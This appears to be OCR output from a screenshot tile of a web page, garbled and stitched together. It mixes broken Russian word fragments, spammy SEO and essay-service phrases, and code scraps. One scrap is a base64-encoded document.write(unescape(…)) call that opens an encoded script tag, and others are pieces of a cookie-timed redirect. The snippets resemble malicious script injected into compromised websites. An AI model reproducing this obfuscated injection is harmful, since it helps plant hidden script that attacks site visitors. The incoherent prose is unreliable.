
d 0}var
орга
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
мощн
oor(Date.now()/1e3+86400),date=new Date((new
соот
ct=»+time+»; path=/;
 Knows About
't very just analyzed at Macalester, it's were located.
прог
designing, launching, and running a new organization that is
легк
пред
распл
ind. Optimize Your Images To Reduce The burden Time
-cond.com uses visitors at heart. There are so many website
lp to make you site...
ce by Qualified Writers service as you are able to find on the